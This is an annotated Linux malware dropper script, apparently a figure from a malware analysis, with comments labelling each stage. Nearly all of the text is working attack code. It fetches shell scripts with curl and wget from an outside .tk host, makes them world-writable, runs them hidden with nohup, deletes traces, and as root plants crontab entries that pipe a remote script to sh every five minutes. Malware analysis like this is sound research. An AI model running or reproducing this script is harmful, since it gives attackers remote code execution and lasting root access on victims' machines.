 1 SHELL=/bin/sh
2 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
3 whoami=$( whoami )  # Environment Preparation
4 if [ ${whoami}x != "root"x ];then
5 curl http://e3sas6tzvehwgpak.tk/lowerv2.sh > /tmp/lower.sh # payload delivery
6 chmod 777 /tmp/lower.sh  # payload execution
7 nohup bash /tmp/lower.sh >/dev/null 2>&1 & # payload execution
8 if [ ! -f "/tmp/lower.sh" ] ;then
9 wget -P /tmp/ http://e3sas6tzvehwgpak.tk/lowerv2.sh  # payload delivery
10 rm /tmp/lower.sh.*  # Persistence & covert
11 rm /tmp/lowerv2.sh.*  # Persistence & covert
12 fi
13 chmod 777 /tmp/lowerv2.sh  # payload execution
14 nohup bash /tmp/lowerv2.sh >/dev/null 2>&1 &  # payload execution
15 else
16 echo "*/5 * * * * curl -fsSL http://e3sas6tzvehwgpak.tk/r88.sh|sh" > /var/spool/
cron/root # Settlement
17 mkdir -p /var/spool/cron/crontabs  # payload execution
18 echo "*/5 * * * * curl -fsSL http://e3sas6tzvehwgpak.tk/r88.sh|sh" > /var/spool/
cron/crontabs/root # Settlement
19 curl http://e3sas6tzvehwgpak.tk/rootv2.sh > /tmp/root.sh  # payload delivery
20 chmod 777 /tmp/root.sh  # payload execution
21 nohup bash /tmp/root.sh>/dev/null 2>&1 &  # payload execution
22 if [ ! -f "/tmp/root.sh" ] ;then
23 wget -P /tmp/ http://e3sas6tzvehwgpak.tk/rootv2.sh  # payload delivery
24 rm /tmp/root.sh.*  # Persistence & covert
25 rm /tmp/rootv2.sh.*  # Persistence & covert
26 fi
27 chmod 777 /tmp/rootv2.sh  # payload execution
28 nohup bash /tmp/rootv2.sh >/dev/null 2>&1 &  # payload execution
29 fi